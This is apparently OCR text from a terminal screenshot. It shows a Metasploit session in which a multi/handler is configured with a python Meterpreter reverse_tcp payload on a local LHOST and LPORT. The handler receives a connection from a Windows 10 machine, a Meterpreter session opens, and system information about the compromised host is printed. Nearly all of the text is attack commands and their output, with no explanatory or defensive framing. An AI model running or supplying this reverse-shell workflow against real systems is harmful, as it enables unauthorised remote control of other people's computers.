 Applications Places Terminal Fri 20:08 18.8 °C 1 es
root@CreadPag: ~/Desktop
File Edit View Search Terminal Help
cread
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
creadpag.py
I love shells --egypt
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
creadpag
=[ metasploit v4.12.25-dev ]
+ -- --=[ 1577 exploits - 901 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Starting the payload handler...
[*] Sending stage (38289 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.5:49748) at 2016-09-16 20:08:06 -0300
meterpreter > sysinfo
Computer : DESKTOP-ACE8231
OS : Windows 10 10.0.14393
Architecture : x86_64
Meterpreter : python/windows
meterpreter >